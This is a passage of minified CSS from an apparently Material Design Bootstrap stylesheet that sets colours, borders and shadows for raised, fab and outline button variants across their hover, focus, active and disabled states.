tn-light:active:focus,.btn-raised.btn-light.custom-file-control:active:focus::before,.btn.btn-raised.btn-light:active.focus,.btn-raised.btn-light.custom-file-control:active.focus::before,.btn.btn-raised.btn-light.active:hover,.btn-raised.btn-light.active.custom-file-control:hover::before,.btn.btn-raised.btn-light.active:focus,.btn-raised.btn-light.active.custom-file-control:focus::before,.btn.btn-raised.btn-light.active.focus,.btn-raised.btn-light.active.focus.custom-file-control::before,.open>.btn.btn-raised.btn-light.dropdown-toggle:hover,.open>.btn-raised.btn-light.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-raised.btn-light.dropdown-toggle:focus,.open>.btn-raised.btn-light.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-raised.btn-light.dropdown-toggle.focus,.open>.btn-raised.btn-light.dropdown-toggle.focus.custom-file-control::before,.btn-group-raised .btn.btn-light:active:hover,.btn-group-raised .btn-light.custom-file-control:active:hover::before,.btn-group-raised .btn.btn-light:active:focus,.btn-group-raised .btn-light.custom-file-control:active:focus::before,.btn-group-raised .btn.btn-light:active.focus,.btn-group-raised .btn-light.custom-file-control:active.focus::before,.btn-group-raised .btn.btn-light.active:hover,.btn-group-raised .btn-light.active.custom-file-control:hover::before,.btn-group-raised .btn.btn-light.active:focus,.btn-group-raised .btn-light.active.custom-file-control:focus::before,.btn-group-raised .btn.btn-light.active.focus,.btn-group-raised .btn-light.active.focus.custom-file-control::before,.open>.btn-group-raised .btn.btn-light.dropdown-toggle:hover,.open>.btn-group-raised .btn-light.dropdown-toggle.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-light.dropdown-toggle:focus,.open>.btn-group-raised .btn-light.dropdown-toggle.custom-file-control:focus::before,.open>.btn-group-raised .btn.btn-light.dropdown-toggle.focus,.open>.btn-group-raised .btn-light.dropdown-toggle.focus.custom-file-control::before{color:#fff;background-color:#ebebeb;border-color:#b5b5b5}.open>.btn.bmd-btn-fab.btn-light.dropdown-toggle.bmd-btn-icon,.open>.bmd-btn-fab.btn-light.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn.btn-raised.btn-light.dropdown-toggle.bmd-btn-icon,.open>.btn-raised.btn-light.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn-group-raised .btn.btn-light.dropdown-toggle.bmd-btn-icon,.open>.btn-group-raised .btn-light.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:#f5f5f5}.open>.btn.bmd-btn-fab.btn-light.dropdown-toggle.bmd-btn-icon:hover,.open>.bmd-btn-fab.btn-light.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn.btn-raised.btn-light.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-raised.btn-light.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-light.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-group-raised .btn-light.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:#ebebeb}.btn.bmd-btn-fab.btn-light.disabled:focus,.bmd-btn-fab.btn-light.disabled.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-light.disabled.focus,.bmd-btn-fab.btn-light.disabled.focus.custom-file-control::before,.btn.bmd-btn-fab.btn-light:disabled:focus,.bmd-btn-fab.btn-light.custom-file-control:disabled:focus::before,.btn.bmd-btn-fab.btn-light:disabled.focus,.bmd-btn-fab.btn-light.custom-file-control:disabled.focus::before,.btn.btn-raised.btn-light.disabled:focus,.btn-raised.btn-light.disabled.custom-file-control:focus::before,.btn.btn-raised.btn-light.disabled.focus,.btn-raised.btn-light.disabled.focus.custom-file-control::before,.btn.btn-raised.btn-light:disabled:focus,.btn-raised.btn-light.custom-file-control:disabled:focus::before,.btn.btn-raised.btn-light:disabled.focus,.btn-raised.btn-light.custom-file-control:disabled.focus::before,.btn-group-raised .btn.btn-light.disabled:focus,.btn-group-raised .btn-light.disabled.custom-file-control:focus::before,.btn-group-raised .btn.btn-light.disabled.focus,.btn-group-raised .btn-light.disabled.focus.custom-file-control::before,.btn-group-raised .btn.btn-light:disabled:focus,.btn-group-raised .btn-light.custom-file-control:disabled:focus::before,.btn-group-raised .btn.btn-light:disabled.focus,.btn-group-raised .btn-light.custom-file-control:disabled.focus::before{background-color:#f5f5f5;border-color:#f5f5f5}.btn.bmd-btn-fab.btn-light.disabled:hover,.bmd-btn-fab.btn-light.disabled.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-light:disabled:hover,.bmd-btn-fab.btn-light.custom-file-control:disabled:hover::before,.btn.btn-raised.btn-light.disabled:hover,.btn-raised.btn-light.disabled.custom-file-control:hover::before,.btn.btn-raised.btn-light:disabled:hover,.btn-raised.btn-light.custom-file-control:disabled:hover::before,.btn-group-raised .btn.btn-light.disabled:hover,.btn-group-raised .btn-light.disabled.custom-file-control:hover::before,.btn-group-raised .btn.btn-light:disabled:hover,.btn-group-raised .btn-light.custom-file-control:disabled:hover::before{background-color:#f5f5f5;border-color:#f5f5f5}.btn.bmd-btn-fab.btn-dark,.bmd-btn-fab.btn-dark.custom-file-control::before,.btn.btn-raised.btn-dark,.btn-raised.btn-dark.custom-file-control::before,.btn-group-raised .btn.btn-dark,.btn-group-raised .btn-dark.custom-file-control::before{color:#fff;background-color:#424242;border-color:#424242}.btn.bmd-btn-fab.btn-dark:hover,.bmd-btn-fab.btn-dark.custom-file-control:hover::before,.btn.btn-raised.btn-dark:hover,.btn-raised.btn-dark.custom-file-control:hover::before,.btn-group-raised .btn.btn-dark:hover,.btn-group-raised .btn-dark.custom-file-control:hover::before{color:#fff;background-color:#383838;border-color:#232323}.btn.bmd-btn-fab.btn-dark:focus,.bmd-btn-fab.btn-dark.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-dark.focus,.bmd-btn-fab.btn-dark.focus.custom-file-control::before,.btn.btn-raised.btn-dark:focus,.btn-raised.btn-dark.custom-file-control:focus::before,.btn.btn-raised.btn-dark.focus,.btn-raised.btn-dark.focus.custom-file-control::before,.btn-group-raised .btn.btn-dark:focus,.btn-group-raised .btn-dark.custom-file-control:focus::before,.btn-group-raised .btn.btn-dark.focus,.btn-group-raised .btn-dark.focus.custom-file-control::before{color:#fff;background-color:#383838;border-color:#232323}.btn.bmd-btn-fab.btn-dark:active,.bmd-btn-fab.btn-dark.custom-file-control:active::before,.btn.bmd-btn-fab.btn-dark.active,.bmd-btn-fab.btn-dark.active.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-dark.dropdown-toggle,.open>.bmd-btn-fab.btn-dark.dropdown-toggle.custom-file-control::before,.btn.btn-raised.btn-dark:active,.btn-raised.btn-dark.custom-file-control:active::before,.btn.btn-raised.btn-dark.active,.btn-raised.btn-dark.active.custom-file-control::before,.open>.btn.btn-raised.btn-dark.dropdown-toggle,.open>.btn-raised.btn-dark.dropdown-toggle.custom-file-control::before,.btn-group-raised .btn.btn-dark:active,.btn-group-raised .btn-dark.custom-file-control:active::before,.btn-group-raised .btn.btn-dark.active,.btn-group-raised .btn-dark.active.custom-file-control::before,.open>.btn-group-raised .btn.btn-dark.dropdown-toggle,.open>.btn-group-raised .btn-dark.dropdown-toggle.custom-file-control::before{color:#fff;background-color:#383838;border-color:#232323}.btn.bmd-btn-fab.btn-dark:active:hover,.bmd-btn-fab.btn-dark.custom-file-control:active:hover::before,.btn.bmd-btn-fab.btn-dark:active:focus,.bmd-btn-fab.btn-dark.custom-file-control:active:focus::before,.btn.bmd-btn-fab.btn-dark:active.focus,.bmd-btn-fab.btn-dark.custom-file-control:active.focus::before,.btn.bmd-btn-fab.btn-dark.active:hover,.bmd-btn-fab.btn-dark.active.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-dark.active:focus,.bmd-btn-fab.btn-dark.active.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-dark.active.focus,.bmd-btn-fab.btn-dark.active.focus.custom-file-control::before,.open>.btn.bmd-btn-fab.btn-dark.dropdown-toggle:hover,.open>.bmd-btn-fab.btn-dark.dropdown-toggle.custom-file-control:hover::before,.open>.btn.bmd-btn-fab.btn-dark.dropdown-toggle:focus,.open>.bmd-btn-fab.btn-dark.dropdown-toggle.custom-file-control:focus::before,.open>.btn.bmd-btn-fab.btn-dark.dropdown-toggle.focus,.open>.bmd-btn-fab.btn-dark.dropdown-toggle.focus.custom-file-control::before,.btn.btn-raised.btn-dark:active:hover,.btn-raised.btn-dark.custom-file-control:active:hover::before,.btn.btn-raised.btn-dark:active:focus,.btn-raised.btn-dark.custom-file-control:active:focus::before,.btn.btn-raised.btn-dark:active.focus,.btn-raised.btn-dark.custom-file-control:active.focus::before,.btn.btn-raised.btn-dark.active:hover,.btn-raised.btn-dark.active.custom-file-control:hover::before,.btn.btn-raised.btn-dark.active:focus,.btn-raised.btn-dark.active.custom-file-control:focus::before,.btn.btn-raised.btn-dark.active.focus,.btn-raised.btn-dark.active.focus.custom-file-control::before,.open>.btn.btn-raised.btn-dark.dropdown-toggle:hover,.open>.btn-raised.btn-dark.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-raised.btn-dark.dropdown-toggle:focus,.open>.btn-raised.btn-dark.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-raised.btn-dark.dropdown-toggle.focus,.open>.btn-raised.btn-dark.dropdown-toggle.focus.custom-file-control::before,.btn-group-raised .btn.btn-dark:active:hover,.btn-group-raised .btn-dark.custom-file-control:active:hover::before,.btn-group-raised .btn.btn-dark:active:focus,.btn-group-raised .btn-dark.custom-file-control:active:focus::before,.btn-group-raised .btn.btn-dark:active.focus,.btn-group-raised .btn-dark.custom-file-control:active.focus::before,.btn-group-raised .btn.btn-dark.active:hover,.btn-group-raised .btn-dark.active.custom-file-control:hover::before,.btn-group-raised .btn.btn-dark.active:focus,.btn-group-raised .btn-dark.active.custom-file-control:focus::before,.btn-group-raised .btn.btn-dark.active.focus,.btn-group-raised .btn-dark.active.focus.custom-file-control::before,.open>.btn-group-raised .btn.btn-dark.dropdown-toggle:hover,.open>.btn-group-raised .btn-dark.dropdown-toggle.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-dark.dropdown-toggle:focus,.open>.btn-group-raised .btn-dark.dropdown-toggle.custom-file-control:focus::before,.open>.btn-group-raised .btn.btn-dark.dropdown-toggle.focus,.open>.btn-group-raised .btn-dark.dropdown-toggle.focus.custom-file-control::before{color:#fff;background-color:#383838;border-color:#020202}.open>.btn.bmd-btn-fab.btn-dark.dropdown-toggle.bmd-btn-icon,.open>.bmd-btn-fab.btn-dark.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn.btn-raised.btn-dark.dropdown-toggle.bmd-btn-icon,.open>.btn-raised.btn-dark.dropdown-toggle.bmd-btn-icon.custom-file-control::before,.open>.btn-group-raised .btn.btn-dark.dropdown-toggle.bmd-btn-icon,.open>.btn-group-raised .btn-dark.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:#424242}.open>.btn.bmd-btn-fab.btn-dark.dropdown-toggle.bmd-btn-icon:hover,.open>.bmd-btn-fab.btn-dark.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn.btn-raised.btn-dark.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-raised.btn-dark.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before,.open>.btn-group-raised .btn.btn-dark.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-group-raised .btn-dark.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:#383838}.btn.bmd-btn-fab.btn-dark.disabled:focus,.bmd-btn-fab.btn-dark.disabled.custom-file-control:focus::before,.btn.bmd-btn-fab.btn-dark.disabled.focus,.bmd-btn-fab.btn-dark.disabled.focus.custom-file-control::before,.btn.bmd-btn-fab.btn-dark:disabled:focus,.bmd-btn-fab.btn-dark.custom-file-control:disabled:focus::before,.btn.bmd-btn-fab.btn-dark:disabled.focus,.bmd-btn-fab.btn-dark.custom-file-control:disabled.focus::before,.btn.btn-raised.btn-dark.disabled:focus,.btn-raised.btn-dark.disabled.custom-file-control:focus::before,.btn.btn-raised.btn-dark.disabled.focus,.btn-raised.btn-dark.disabled.focus.custom-file-control::before,.btn.btn-raised.btn-dark:disabled:focus,.btn-raised.btn-dark.custom-file-control:disabled:focus::before,.btn.btn-raised.btn-dark:disabled.focus,.btn-raised.btn-dark.custom-file-control:disabled.focus::before,.btn-group-raised .btn.btn-dark.disabled:focus,.btn-group-raised .btn-dark.disabled.custom-file-control:focus::before,.btn-group-raised .btn.btn-dark.disabled.focus,.btn-group-raised .btn-dark.disabled.focus.custom-file-control::before,.btn-group-raised .btn.btn-dark:disabled:focus,.btn-group-raised .btn-dark.custom-file-control:disabled:focus::before,.btn-group-raised .btn.btn-dark:disabled.focus,.btn-group-raised .btn-dark.custom-file-control:disabled.focus::before{background-color:#424242;border-color:#424242}.btn.bmd-btn-fab.btn-dark.disabled:hover,.bmd-btn-fab.btn-dark.disabled.custom-file-control:hover::before,.btn.bmd-btn-fab.btn-dark:disabled:hover,.bmd-btn-fab.btn-dark.custom-file-control:disabled:hover::before,.btn.btn-raised.btn-dark.disabled:hover,.btn-raised.btn-dark.disabled.custom-file-control:hover::before,.btn.btn-raised.btn-dark:disabled:hover,.btn-raised.btn-dark.custom-file-control:disabled:hover::before,.btn-group-raised .btn.btn-dark.disabled:hover,.btn-group-raised .btn-dark.disabled.custom-file-control:hover::before,.btn-group-raised .btn.btn-dark:disabled:hover,.btn-group-raised .btn-dark.custom-file-control:disabled:hover::before{background-color:#424242;border-color:#424242}.btn.bmd-btn-fab:hover,.bmd-btn-fab.custom-file-control:hover::before,.btn.bmd-btn-fab:focus,.bmd-btn-fab.custom-file-control:focus::before,.btn.btn-raised:hover,.btn-raised.custom-file-control:hover::before,.btn.btn-raised:focus,.btn-raised.custom-file-control:focus::before,.btn-group-raised .btn:hover,.btn-group-raised .custom-file-control:hover::before,.btn-group-raised .btn:focus,.btn-group-raised .custom-file-control:focus::before{z-index:1;box-shadow:0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.2)}.btn.bmd-btn-fab.active,.bmd-btn-fab.active.custom-file-control::before,.btn.bmd-btn-fab:active,.bmd-btn-fab.custom-file-control:active::before,.btn.btn-raised.active,.btn-raised.active.custom-file-control::before,.btn.btn-raised:active,.btn-raised.custom-file-control:active::before,.btn-group-raised .btn.active,.btn-group-raised .active.custom-file-control::before,.btn-group-raised .btn:active,.btn-group-raised .custom-file-control:active::before{z-index:1;box-shadow:0 0 8px rgba(0,0,0,0.18),0 8px 16px rgba(0,0,0,0.36)}.btn.bmd-btn-fab.focus,.bmd-btn-fab.focus.custom-file-control::before,.btn.bmd-btn-fab:focus,.bmd-btn-fab.custom-file-control:focus::before,.btn.btn-raised.focus,.btn-raised.focus.custom-file-control::before,.btn.btn-raised:focus,.btn-raised.custom-file-control:focus::before,.btn-group-raised .btn.focus,.btn-group-raised .focus.custom-file-control::before,.btn-group-raised .btn:focus,.btn-group-raised .custom-file-control:focus::before{outline:0}.btn.btn-raised,.btn-raised.custom-file-control::before,.btn-group-raised .btn,.btn-group-raised .custom-file-control::before{box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12)}.btn.btn-raised.btn-link,.btn-raised.btn-link.custom-file-control::before,.btn-group-raised .btn.btn-link,.btn-group-raised .btn-link.custom-file-control::before{box-shadow:none}.btn.btn-raised.btn-link.active,.btn-raised.btn-link.active.custom-file-control::before,.btn-group-raised .btn.btn-link.active,.btn-group-raised .btn-link.active.custom-file-control::before{box-shadow:none}.btn.btn-raised.btn-link:hover,.btn-raised.btn-link.custom-file-control:hover::before,.btn.btn-raised.btn-link:focus,.btn-raised.btn-link.custom-file-control:focus::before,.btn.btn-raised.btn-link:active,.btn-raised.btn-link.custom-file-control:active::before,.btn-group-raised .btn.btn-link:hover,.btn-group-raised .btn-link.custom-file-control:hover::before,.btn-group-raised .btn.btn-link:focus,.btn-group-raised .btn-link.custom-file-control:focus::before,.btn-group-raised .btn.btn-link:active,.btn-group-raised .btn-link.custom-file-control:active::before{box-shadow:none}fieldset[disabled][disabled] .btn.btn-raised,fieldset[disabled][disabled] .btn-raised.custom-file-control::before,.btn.btn-raised.disabled,.btn-raised.disabled.custom-file-control::before,.btn.btn-raised:disabled,.btn-raised.custom-file-control:disabled::before,.btn.btn-raised[disabled],.btn-raised[disabled].custom-file-control::before,fieldset[disabled][disabled] .btn-group-raised .btn,fieldset[disabled][disabled] .btn-group-raised .custom-file-control::before,.btn-group-raised .btn.disabled,.btn-group-raised .disabled.custom-file-control::before,.btn-group-raised .btn:disabled,.btn-group-raised .custom-file-control:disabled::before,.btn-group-raised .btn[disabled],.btn-group-raised [disabled].custom-file-control::before{box-shadow:none}.btn.btn-outline,.btn-outline.custom-file-control::before{border-color:currentColor;border-style:solid;border-width:1px}.btn.btn-outline-primary,.btn-outline-primary.custom-file-control::before{border-color:currentColor;border-style:solid;border-width:1px;color:#009688;background-color:transparent;border-color:#009688}.btn.btn-outline-primary:hover,.btn-outline-primary.custom-file-control:hover::before{color:#009688;background-color:rgba(153,153,153,0.2);border-color:#009688}.btn.btn-outline-primary:focus,.btn-outline-primary.custom-file-control:focus::before,.btn.btn-outline-primary.focus,.btn-outline-primary.focus.custom-file-control::before{color:#009688;background-color:rgba(153,153,153,0.2);border-color:#009688}.btn.btn-outline-primary:active,.btn-outline-primary.custom-file-control:active::before,.btn.btn-outline-primary.active,.btn-outline-primary.active.custom-file-control::before,.open>.btn.btn-outline-primary.dropdown-toggle,.open>.btn-outline-primary.dropdown-toggle.custom-file-control::before{color:#009688;background-color:rgba(153,153,153,0.2);border-color:#009688}.btn.btn-outline-primary:active:hover,.btn-outline-primary.custom-file-control:active:hover::before,.btn.btn-outline-primary:active:focus,.btn-outline-primary.custom-file-control:active:focus::before,.btn.btn-outline-primary:active.focus,.btn-outline-primary.custom-file-control:active.focus::before,.btn.btn-outline-primary.active:hover,.btn-outline-primary.active.custom-file-control:hover::before,.btn.btn-outline-primary.active:focus,.btn-outline-primary.active.custom-file-control:focus::before,.btn.btn-outline-primary.active.focus,.btn-outline-primary.active.focus.custom-file-control::before,.open>.btn.btn-outline-primary.dropdown-toggle:hover,.open>.btn-outline-primary.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle.focus.custom-file-control::before{color:#009688;background-color:rgba(153,153,153,0.4);border-color:#009688}.open>.btn.btn-outline-primary.dropdown-toggle.bmd-btn-icon,.open>.btn-outline-primary.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-outline-primary.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-outline-primary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled.custom-file-control:focus::before,.btn.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled.focus.custom-file-control::before,.btn.btn-outline-primary:disabled:focus,.btn-outline-primary.custom-file-control:disabled:focus::before,.btn.btn-outline-primary:disabled.focus,.btn-outline-primary.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#009688}.btn.btn-outline-primary.disabled:hover,.btn-outline-primary.disabled.custom-file-control:hover::before,.btn.btn-outline-primary:disabled:hover,.btn-outline-primary.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#009688}.bg-inverse .btn.btn-outline-primary,.bg-inverse .btn-outline-primary.custom-file-control::before{color:#009688;background-color:transparent;border-color:#009688}.bg-inverse .btn.btn-outline-primary:hover,.bg-inverse .btn-outline-primary.custom-file-control:hover::before{color:#009688;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-primary:focus,.bg-inverse .btn-outline-primary.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-primary.focus,.bg-inverse .btn-outline-primary.focus.custom-file-control::before{color:#009688;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-primary:active,.bg-inverse .btn-outline-primary.custom-file-control:active::before,.bg-inverse .btn.btn-outline-primary.active,.bg-inverse .btn-outline-primary.active.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-primary.dropdown-toggle,.open>.bg-inverse .btn-outline-primary.dropdown-toggle.custom-file-control::before{color:#009688;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-primary:active:hover,.bg-inverse .btn-outline-primary.custom-file-control:active:hover::before,.bg-inverse .btn.btn-outline-primary:active:focus,.bg-inverse .btn-outline-primary.custom-file-control:active:focus::before,.bg-inverse .btn.btn-outline-primary:active.focus,.bg-inverse .btn-outline-primary.custom-file-control:active.focus::before,.bg-inverse .btn.btn-outline-primary.active:hover,.bg-inverse .btn-outline-primary.active.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-primary.active:focus,.bg-inverse .btn-outline-primary.active.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-primary.active.focus,.bg-inverse .btn-outline-primary.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-primary.dropdown-toggle:hover,.open>.bg-inverse .btn-outline-primary.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-outline-primary.dropdown-toggle:focus,.open>.bg-inverse .btn-outline-primary.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-outline-primary.dropdown-toggle.focus,.open>.bg-inverse .btn-outline-primary.dropdown-toggle.focus.custom-file-control::before{color:#009688;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-outline-primary.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-outline-primary.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-outline-primary.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-outline-primary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-primary.disabled:focus,.bg-inverse .btn-outline-primary.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-primary.disabled.focus,.bg-inverse .btn-outline-primary.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-outline-primary:disabled:focus,.bg-inverse .btn-outline-primary.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-outline-primary:disabled.focus,.bg-inverse .btn-outline-primary.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#009688}.bg-inverse .btn.btn-outline-primary.disabled:hover,.bg-inverse .btn-outline-primary.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-primary:disabled:hover,.bg-inverse .btn-outline-primary.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#009688}.btn.btn-outline-primary.btn-link,.btn-outline-primary.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-outline-secondary,.btn-outline-secondary.custom-file-control::before{border-color:currentColor;border-style:solid;border-width:1px;color:#6c757d;background-color:transparent;border-color:#6c757d}.btn.btn-outline-secondary:hover,.btn-outline-secondary.custom-file-control:hover::before{color:#6c757d;background-color:rgba(153,153,153,0.2);border-color:#6c757d}.btn.btn-outline-secondary:focus,.btn-outline-secondary.custom-file-control:focus::before,.btn.btn-outline-secondary.focus,.btn-outline-secondary.focus.custom-file-control::before{color:#6c757d;background-color:rgba(153,153,153,0.2);border-color:#6c757d}.btn.btn-outline-secondary:active,.btn-outline-secondary.custom-file-control:active::before,.btn.btn-outline-secondary.active,.btn-outline-secondary.active.custom-file-control::before,.open>.btn.btn-outline-secondary.dropdown-toggle,.open>.btn-outline-secondary.dropdown-toggle.custom-file-control::before{color:#6c757d;background-color:rgba(153,153,153,0.2);border-color:#6c757d}.btn.btn-outline-secondary:active:hover,.btn-outline-secondary.custom-file-control:active:hover::before,.btn.btn-outline-secondary:active:focus,.btn-outline-secondary.custom-file-control:active:focus::before,.btn.btn-outline-secondary:active.focus,.btn-outline-secondary.custom-file-control:active.focus::before,.btn.btn-outline-secondary.active:hover,.btn-outline-secondary.active.custom-file-control:hover::before,.btn.btn-outline-secondary.active:focus,.btn-outline-secondary.active.custom-file-control:focus::before,.btn.btn-outline-secondary.active.focus,.btn-outline-secondary.active.focus.custom-file-control::before,.open>.btn.btn-outline-secondary.dropdown-toggle:hover,.open>.btn-outline-secondary.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle.focus.custom-file-control::before{color:#6c757d;background-color:rgba(153,153,153,0.4);border-color:#6c757d}.open>.btn.btn-outline-secondary.dropdown-toggle.bmd-btn-icon,.open>.btn-outline-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-outline-secondary.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-outline-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled.custom-file-control:focus::before,.btn.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled.focus.custom-file-control::before,.btn.btn-outline-secondary:disabled:focus,.btn-outline-secondary.custom-file-control:disabled:focus::before,.btn.btn-outline-secondary:disabled.focus,.btn-outline-secondary.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#6c757d}.btn.btn-outline-secondary.disabled:hover,.btn-outline-secondary.disabled.custom-file-control:hover::before,.btn.btn-outline-secondary:disabled:hover,.btn-outline-secondary.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#6c757d}.bg-inverse .btn.btn-outline-secondary,.bg-inverse .btn-outline-secondary.custom-file-control::before{color:#6c757d;background-color:transparent;border-color:#6c757d}.bg-inverse .btn.btn-outline-secondary:hover,.bg-inverse .btn-outline-secondary.custom-file-control:hover::before{color:#6c757d;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-secondary:focus,.bg-inverse .btn-outline-secondary.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-secondary.focus,.bg-inverse .btn-outline-secondary.focus.custom-file-control::before{color:#6c757d;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-secondary:active,.bg-inverse .btn-outline-secondary.custom-file-control:active::before,.bg-inverse .btn.btn-outline-secondary.active,.bg-inverse .btn-outline-secondary.active.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-secondary.dropdown-toggle,.open>.bg-inverse .btn-outline-secondary.dropdown-toggle.custom-file-control::before{color:#6c757d;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-secondary:active:hover,.bg-inverse .btn-outline-secondary.custom-file-control:active:hover::before,.bg-inverse .btn.btn-outline-secondary:active:focus,.bg-inverse .btn-outline-secondary.custom-file-control:active:focus::before,.bg-inverse .btn.btn-outline-secondary:active.focus,.bg-inverse .btn-outline-secondary.custom-file-control:active.focus::before,.bg-inverse .btn.btn-outline-secondary.active:hover,.bg-inverse .btn-outline-secondary.active.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-secondary.active:focus,.bg-inverse .btn-outline-secondary.active.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-secondary.active.focus,.bg-inverse .btn-outline-secondary.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-secondary.dropdown-toggle:hover,.open>.bg-inverse .btn-outline-secondary.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-outline-secondary.dropdown-toggle:focus,.open>.bg-inverse .btn-outline-secondary.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-outline-secondary.dropdown-toggle.focus,.open>.bg-inverse .btn-outline-secondary.dropdown-toggle.focus.custom-file-control::before{color:#6c757d;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-outline-secondary.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-outline-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-outline-secondary.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-outline-secondary.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-secondary.disabled:focus,.bg-inverse .btn-outline-secondary.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-secondary.disabled.focus,.bg-inverse .btn-outline-secondary.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-outline-secondary:disabled:focus,.bg-inverse .btn-outline-secondary.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-outline-secondary:disabled.focus,.bg-inverse .btn-outline-secondary.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#6c757d}.bg-inverse .btn.btn-outline-secondary.disabled:hover,.bg-inverse .btn-outline-secondary.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-secondary:disabled:hover,.bg-inverse 